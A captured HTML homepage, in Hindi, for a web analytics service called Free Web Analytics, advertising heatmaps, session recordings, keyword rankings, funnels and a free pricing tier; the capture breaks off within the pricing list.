

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.free-web-analytics.com/hi
body_size: 60817
content:
<!DOCTYPE html>
<html lang="hi">
<head>
    <title>Free Web Analytics</title>
    <meta charset="utf-8">
    <meta name="revisit-after" content="3 days" />
    <meta name="keywords" content="">
    <meta name="description" content="वेब सांख्यिकी और अंतर्दृष्टियों के साथ अपनी ऑनलाइन सफलता बढ़ाएं।">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <link rel="canonical" href="https://www.free-web-analytics.com/de/" />
    <link rel="alternate" hreflang="de" href="https://www.free-web-analytics.com/de/" />
    <link rel="alternate" hreflang="en" href="https://www.free-web-analytics.com/en/" />
    <link rel="alternate" hreflang="es" href="https://www.free-web-analytics.com/es/" />
    <link rel="alternate" hreflang="it" href="https://www.free-web-analytics.com/it/" />
    <link rel="alternate" hreflang="fr" href="https://www.free-web-analytics.com/fr/" />
    <link rel="alternate" hreflang="cs" href="https://www.free-web-analytics.com/cs/" />
    <link rel="alternate" hreflang="zh" href="https://www.free-web-analytics.com/cn/" />
    <link rel="alternate" hreflang="ja" href="https://www.free-web-analytics.com/jp/" />
    <link rel="alternate" hreflang="ru" href="https://www.free-web-analytics.com/ru/" />
    <link rel="alternate" hreflang="pt" href="https://www.free-web-analytics.com/pt/" />
    <link rel="alternate" hreflang="hi" href="https://www.free-web-analytics.com/hi/" />
    <link rel="alternate" hreflang="pl" href="https://www.free-web-analytics.com/pl/" />
    <link rel="alternate" hreflang="th" href="https://www.free-web-analytics.com/th/" />    
    
    <link rel="shortcut icon" href="/assets/img/favicon.ico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800">
    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link href="/css/awesome/css/all.min.css" rel="stylesheet">
</head>

<script>
    var animationtypescript = [
            'ब्लॉग के लिए',
            'ऑनलाइन शॉप्स के लिए',
            'समुदायों के लिए',
            'सभी वेबसाइटों के लिए',
        ]
</script>

<style>
@media only screen and (min-width : 1025px) {
    .mobile_only {
        display:none !important;
    }
}


@media only screen and (max-width: 1024px)
{
    .desktop_only {
        display:none !important;
    }
}
</style>

<body>
<main>
    <!-- Start Page Preloader -->
    <div id="loading">
        <div id="loading-center">
            <div id="loading-center-absolute">
                <div class="object" id="object_four"></div>
                <div class="object" id="object_three"></div>
                <div class="object" id="object_two"></div>
                <div class="object" id="object_one"></div>
            </div>
        </div>
    </div>
    <!-- End Page Preloader -->
    
    
    <header id="js-header" class="u-header u-header--sticky-top u-header--toggle-section u-header--change-appearance" data-header-fix-moment="300">
        <div style="background-color: rgba(0, 0, 0, 1   ) !important;" class="u-header__section u-header__section--dark g-bg-black-opacity-0_7 g-transition-0_3 g-py-10" data-header-fix-moment-exclude="g-py-10" data-header-fix-moment-classes="u-shadow-v18 g-py-0">
            <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal gs-main-nav">
                <div class="container">
                    <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                        <span class="hamburger hamburger--slider g-pt-5 g-pr-0">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </span>
                    </button>
                    <a href="/hi" title="FREE WEB ANALYTICS" class="navbar-brand">
                        <img src="/images/free-web-analytics.png" alt="Free Web Analytics" style="width:60px;">
                        FREE-WEB-ANALYTICS
                    </a>
                    <div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar">
                        <ul class="navbar-nav text-uppercase g-font-weight-600 ml-auto">
                            
                                                            <li class="nav-item g-mx-15--lg">
                                    <a href="/" class="nav-link px-0">Start</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="कार्य क्षेत्र का अवलोकन" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AE%E0%A4%A4%E0%A4%BE-%E0%A4%95%E0%A4%BE-%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%A8" class="nav-link px-0">कार्य क्षेत्र का अवलोकन</a>
                                </li>
                                <li class="nav-item g-mx-15--lg desktop_only">
                                    <a onclick="vc3_setAttribute(75);" href="https://stats.free-web-analytics.com/demo" target="_blank" class="nav-link px-0">Demo</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="मूल्य" href="/hi/%E0%A4%AE%E0%A5%82%E0%A4%B2%E0%A5%8D%E0%A4%AF" class="nav-link px-0">मूल्य</a>
                                </li>
                                <!--
                                <li class="nav-item g-mx-15--lg">
                                    <a href="/hi/%E0%A4%AA%E0%A5%82%E0%A4%9B%E0%A5%87-%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87-%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8" class="nav-link px-0">FAQ</a>
                                </li>
                                //-->
                                <li class="nav-item g-mx-15--lg active">
                                    <a href="/hi/login" class="nav-link px-0">लॉगिन</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </nav>
        </div>
    </header>
        <section class="dzsparallaxer auto-init height-is-based-on-content use-loading mode-scroll loaded dzsprx-readyall" data-options='{direction: "reverse", settings_mode_oneelement_max_offset: "150"}'>
        <div style="opacity: 0.5 !important;" class="divimage dzsparallaxer--target w-100 u-bg-overlay g-bg-img-hero g-bg-promo-2 g-bg-black-opacity-0_3--after"></div>
        <div class="u-bg-overlay_iiner">
            <div class="container g-color-white text-center g-bg-cover__inner g-py-200">
                <h2 class="g-font-weight-700 g-font-size-40 g-font-size-70--md text-uppercase">
                    स्वागत है<br>Free-Web-Analytics में
                </h2>
                <p class="g-font-size-24">
                    ...जहां सरलता जटिलता को उजागर करती है
                </p>
            </div>
        </div>
    </section>
    
    
    
    
    <section class="g-bg-gray-light-v5 g-pt-75 g-pb-0">
        <div class="dzsparallaxer auto-init height-is-based-on-content g-bg-gray-light-v5" data-options='{direction: "reverse", animation_duration: "200"}'>
            <div class="dzsparallaxer--target g-bg-pages-about-v1"></div>
            <div class="container g-pt-0">
                <div class="masonry-grid row g-mb-45">
                    <div class="masonry-grid-sizer col-sm-1"></div>
                    <div class="masonry-grid-item col-lg-6 g-mb-30">
                        <div class="g-pr-40--lg">
                            <!-- Start Heading -->
                            <span class="d-block g-color-primary g-font-size-17 text-uppercase mb-2">वेब आंकड़े</span>
                            <h2 class="h2 g-color-black g-font-weight-600 mb-2">
                                सभी महत्वपूर्ण आंकड़े एक ही टूल में एकत्रित हैं
                            </h2>
                            <p class="lead mb-4 g-font-size-15">
                                अपनी वेबसाइट के सांख्यिकी विश्लेषण की विभिन्न संभावनाओं की खोज करें! अपने आगंतुकों के भौगोलिक मूल से और देखे गए पृष्ठों की संख्या के अलावा क्या है। यह जानें कि आपकी वेबसाइट को कौन से खोजशब्दों से खोजा जाता है और वह किस स्थिति में है। अपनी वेबसाइट पर यातायात दिशा देने वाले बैकलिंक्स की पहचान करें और जानें कि आपके व्यापारिक आगंतुक किस सामग्री का उपयोग कर रहे हैं। वेबसाइट पर आपके आगंतुक कहाँ क्लिक कर रहे हैं, और विशिष्ट क्लिक पथ की प्रभावकारिता का मूल्यांकन करें। ये सभी मूल्यवान जानकारियाँ आपके लिए फ्री-वेब-एनालिटिक्स के साथ उपलब्ध हैं!
                            </p>
                            
                            <a class="btn btn-xl u-btn-outline-black g-font-weight-600 g-font-size-default g-bg-black--hover g-brd-black--hover g-px-35" title="विशेषताएँ का अवलोकन" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AE%E0%A4%A4%E0%A4%BE-%E0%A4%95%E0%A4%BE-%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%A8">विशेषताएँ का अवलोकन</a>
                            
                            <!-- End Heading -->
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_1.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_2.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_3.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_4.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    
    
    
    
    <section id="quotes" class="dzsparallaxer auto-init height-is-based-on-content use-loading mode-scroll">
        <div class="divimage dzsparallaxer--target w-100 u-bg-overlay g-bg-home-aspire-quotes g-bg-white-gradient-opacity-v2--after"></div>
        <div class="container u-bg-overlay__inner g-color-white text-center g-py-120">
            <h2 class="g-font-size-40 g-font-size-65--md text-uppercase g-font-weight-700"><span class="u-text-animation u-text-animation--typing"></span></h2>
            <p class="g-font-size-24">
                किसी भी प्रकार की वेबसाइट के लिए सांख्यिकी आकलन।
            </p>
        </div>
    </section>    
    
    
    
    
    
    
<div class="g-bg-gray-light-v5 g-pt-75 g-pb-45">
        <div class="container g-pt-0">
            <div class="row">
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="तापमान नक्शे" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B2%E0%A4%BF%E0%A4%8F-%E0%A4%B9%E0%A5%80%E0%A4%9F%E0%A4%AE%E0%A5%88%E0%A4%AA"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="तापमान नक्शे" alt="तापमान नक्शे"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="तापमान नक्शे" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B2%E0%A4%BF%E0%A4%8F-%E0%A4%B9%E0%A5%80%E0%A4%9F%E0%A4%AE%E0%A5%88%E0%A4%AA">तापमान नक्शे</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">उपयोगकर्ता व्यवहार को दृश्यीकरण करें: हीटमैप्स से बुद्धिमान निर्णय और बेहतर उपयोगकर्ता अनुभव के लिए दृश्यीकरण प्रदान करते हैं।</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="सत्र रिकॉर्ड" href="/hi/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%89%E0%A4%B0%E0%A5%8D%E0%A4%A1"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="सत्र रिकॉर्ड" alt="सत्र रिकॉर्ड"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="सत्र रिकॉर्ड" href="/hi/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%89%E0%A4%B0%E0%A5%8D%E0%A4%A1">सत्र रिकॉर्ड</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">उपयोगकर्ता संवादों की खोज करें: सत्र रिकॉर्डिंग आपकी वेब विश्लेषण आर्सेनल को विस्तारित करती है और विवरणात्मक दृष्टिकोण और डेटा द्वारा निर्देशित सुधारने के लिए।</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="कीवर्ड रैंकिंग" href="/hi/%E0%A4%95%E0%A5%80%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A1-%E0%A4%B0%E0%A5%88%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%82%E0%A4%97-%E0%A4%94%E0%A4%B0-%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="कीवर्ड रैंकिंग" alt="कीवर्ड रैंकिंग"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="कीवर्ड रैंकिंग" href="/hi/%E0%A4%95%E0%A5%80%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A1-%E0%A4%B0%E0%A5%88%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%82%E0%A4%97-%E0%A4%94%E0%A4%B0-%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80">कीवर्ड रैंकिंग</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">अपनी रैंकिंग को नियंत्रित करें: कीवर्ड इंसाइट्स आपकी ऑनलाइन प्राधिकृति को बढ़ाते हैं और डेटा द्वारा निर्देशित सटीकता के साथ एसईओ सफलता को बेहतर बनाते हैं।</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="वेबसाइट सुरक्षा" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%81%E0%A4%95%E0%A4%A1%E0%A4%BC%E0%A5%87+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F+%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE"><img class="img-fluid w-100 g-rounded-top-5" src="/images/websecurity.jpg" title="वेबसाइट सुरक्षा" alt="वेबसाइट सुरक्षा"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="वेबसाइट सुरक्षा" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%81%E0%A4%95%E0%A4%A1%E0%A4%BC%E0%A5%87+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F+%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE">वेबसाइट सुरक्षा</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">अपनी वेबसाइट की सुरक्षा को अनुकूलित करें: फ्रेमवर्क्स, अनुपालन और अधिक की व्यापक जांच के साथ अद्वितीय वेबसाइट अखंडता के लिए।</p>
                        </div>
                    </article>
                </div>
            </div>
        </div>
    </div>  
    


    <section id="cta" class="g-bg-primary" style="background:url(/assets/bgpattern.png);">
    <div class="container g-pos-rel g-z-index-1 g-pt-75 g-pb-55">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-8 g-mb-20">
                <h2 class="h3 g-color-white text-uppercase">दिलचस्प लग रहा है?</h2>
                <h2 class="g-color-white g-font-weight-700 text-uppercase mb-0">अब मुफ्त में प्रयोग करें</h2>
            </div>
            <div class="col-lg-4 text-right g-mb-20">
                <a class="btn u-btn-outline-white g-brd-2 g-font-weight-700 g-font-size-13 g-rounded-50 text-uppercase g-py-15 g-px-30" href="/hi/%E0%A4%AA%E0%A4%82%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3" >आगे बढ़ें</a>
            </div>
        </div>
    </div>
</section>        
    
    
    <div class="g-bg-gray-light-v5 g-pt-75 g-pb-45">
        <div class="container g-pt-0">
            <div class="row">
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="आगंतुक-फनल" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B2%E0%A4%BF%E0%A4%8F-%E0%A4%89%E0%A4%AA%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BE-%E0%A4%AB%E0%A4%82%E0%A4%A8%E0%A4%B2"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="आगंतुक-फनल" alt="आगंतुक-फनल"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="आगंतुक-फनल" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B2%E0%A4%BF%E0%A4%8F-%E0%A4%89%E0%A4%AA%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BE-%E0%A4%AB%E0%A4%82%E0%A4%A8%E0%A4%B2">आगंतुक-फनल</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Free Web Analytics में आगंतुक-फनल्स यात्री मार्गों को प्रकाशित करते हैं और सूचित सुधारने और विकास रणनीतियों की समर्थन करते हैं।</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="अनैतिकता पहचान" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A4%E0%A4%BF-%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="अनैतिकता पहचान" alt="अनैतिकता पहचान"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="अनैतिकता पहचान" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A4%E0%A4%BF-%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8">अनैतिकता पहचान</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">वेब विश्लेषण में अनॉमली डिटेक्शन सुनिश्चित करता है कि आपके डेटा सुरक्षित हैं और व्यापारिक दृष्टिकोण अब तक सबसे अच्छे तरीके से प्राप्त किए जा रहे हैं।</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="मल्टी-डैशबोर्ड" href="/hi/multiple-dashboards"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="मल्टी-डैशबोर्ड" alt="मल्टी-डैशबोर्ड"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="मल्टी-डैशबोर्ड" href="/hi/multiple-dashboards">मल्टी-डैशबोर्ड</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">फ्री वेब एनालिटिक्स में एकाधिक डैशबोर्ड द्वारा विस्तारित दृष्टिकोण और व्यक्तिगत रिपोर्ट प्रदान करते हैं, जिससे सत्यापित निर्णय लिया जा सकता है।</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="डेटा खंडीकरण" href="/hi/%E0%A4%A1%E0%A5%87%E0%A4%9F%E0%A4%BE-%E0%A4%B8%E0%A5%87%E0%A4%97%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A5%87%E0%A4%B6%E0%A4%A8"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="डेटा खंडीकरण" alt="डेटा खंडीकरण"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="डेटा खंडीकरण" href="/hi/%E0%A4%A1%E0%A5%87%E0%A4%9F%E0%A4%BE-%E0%A4%B8%E0%A5%87%E0%A4%97%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A5%87%E0%A4%B6%E0%A4%A8">डेटा खंडीकरण</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">विश्लेषण में सूचना: हमारा असीमित डेटा सेगमेंटेशन गहरे दर्शन प्रदान करता है।</p>
                        </div>
                    </article>
                </div>
            </div>
        </div>
    </div>  
    
    
    
    <section id="overview" class="container-fluid g-pa-0">
        <div class="dzsparallaxer auto-init height-is-based-on-content use-loading mode-scroll loaded dzsprx-readyall g-bg-cover g-bg-black-opacity-0_6--after" data-options='{direction: "fromtop", animation_duration: 25, direction: "reverse"}'>
            <div class="dzsparallaxer--target g-bg-home-inspire-video" data-forcewidth_ratio="1.77">
                <div class="js-bg-video g-pos-abs w-100 h-100" data-hs-bgv-path="/assets/video2" data-hs-bgv-loop="100"></div>
            </div>
            <div class="row text-center g-min-height-450 g-flex-centered g-pos-rel g-z-index-1">
                <div class="col-sm-8 col-md-7 col-lg-4 px-5 px-sm-0">
                    <span class="d-block g-color-white-opacity-0_8 g-font-weight-600 text-uppercase mb-2">
                        Free Web Analytics
                    </span>
                    <h2 class="h1 g-color-white g-font-weight-600 mb-0">
                        वेबसाइट आँकड़ों के लिए पूर्ण समाधान।
                    </h2>
                </div>
            </div>
        </div>
    </section>
    
    
    
        
    <section id="pricing" class="g-bg-secondary g-py-75">
        <div class="container">
            <header class="text-center g-width-60x--md mx-auto g-mt-minus-10 g-mb-20">
                <div class="u-heading-v2-3--bottom g-brd-primary g-mb-10">
                    <h2 class="h3 u-heading-v2__title g-color-gray-dark-v2 text-uppercase g-font-weight-600 g-mb-5">
                        मूल्य
                    </h2>
                </div>
                <p class="lead">
                    कम दर्शकों वाली छोटी वेबसाइटों के लिए, हम पूरी तरह से मुफ्त विश्लेषण पैकेज प्रदान करते हैं।
                </p>
            </header>
            
            <div class="row align-items-lg-center">
                <div class="col-lg-8 col-md-7">
                    <div class="row g-mb-0">
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">ब्लॉग और निजी वेबसाइट के लिए</h4>
                            <p class="mb-0">
                                सांख्यिकीय कार्यों में चार्ट और सूचियों के साथ आगंतुकों के बारे में विस्तृत जानकारी प्रदान की जाती है।
                            </p>
                        </div>
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">ऑनलाइन शॉप के लिए</h4>
                            <p class="mb-0">
                                फनल, कीवर्ड रैंकिंग और बिजनेस विज़िटर्स की जानकारी व्यावसायिक प्रक्रियाओं को अनुकूलित करने में मदद करती है।
                            </p>
                        </div>
                    </div>
                    <div class="row g-mb-0">
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">पोर्टल और समुदायों के लिए</h4>
                            <p class="mb-0">
                                हीटमैप्स और बैकलिंक विश्लेषण उपयोगकर्ताओं की गतिविधियों और आगंतुकों की मूल स्थिति को दिखाते हैं।
                            </p>
                        </div>
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">सभी वेबसाइट के लिए</h4>
                            <p class="mb-0">
                                Free-Web-Analytics हर प्रकार की ऑनलाइन उपस्थिति के लिए आपके अपने वेबसाइट के बारे में विस्तृत जानकारी प्रदान करता है।
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-5">
                    <article class="u-shadow-v25 g-bg-white text-center g-rounded-5">
                        <header class="g-bg-primary g-pos-rel g-rounded-5 g-px-20 g-py-50">
                            <svg class="g-pos-abs g-bottom-0 g-left-0 g-right-0" version="1.1" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100%" height="70px" viewBox="0 0 300 70">
                                <path d="M30.913,43.944c0,0,42.911-34.464,87.51-14.191c77.31,35.14,113.304-1.952,146.638-4.729c48.654-4.056,69.94,16.218,69.94,16.218v54.396H30.913V43.944z" opacity="0.6" fill="#fff"></path>
                                <path d="M-35.667,44.628c0,0,42.91-34.463,87.51-14.191c77.31,35.141,113.304-1.952,146.639-4.729c48.653-4.055,69.939,16.218,69.939,16.218v54.396H-35.667V44.628z" opacity="0.6" fill="#fff"></path>
                                <path d="M43.415,98.342c0,0,48.283-68.927,109.133-68.927c65.886,0,97.983,67.914,97.983,67.914v3.716H42.401L43.415,98.342z" opacity="0.7" fill="#fff"></path>
                                <path d="M-34.667,62.998c0,0,56-45.667,120.316-27.839C167.484,57.842,197,41.332,232.286,30.428c53.07-16.399,104.047,36.903,104.047,36.903l1.333,36.667l-372-2.954L-34.667,62.998z" fill="#fff"></path>
                            </svg>
                            <strong class="d-block g-color-white g-font-size-50 g-line-height-0_7 g-mb-20">
                                <span class="g-valign-top g-font-size-default">EUR</span>0,00<span class="g-font-size-default">/ महीना</span>
                            </strong>
                            <h3 class="h6 text-uppercase g-color-white-opacity-0_7 g-letter-spacing-3 g-mb-20">FREE-EDITION</h3>
                        </header>
                        <div class="g-px-20 g-pt-20 g-pb-40">
                            <ul class="list-unstyled g-mb-40">
                                <li class="g-mb-20">मासिक 1,500 दर्शक</li>
                                <li class="g-mb-20">डेटा सेगमेंटेशन</li>
                                <li class="g-mb-20">विस्तारित दर्शक विश्लेषण</li>
                                <li class="g-mb-20">व्यक्तिगत डैशबोर्ड</li>
                            </ul>
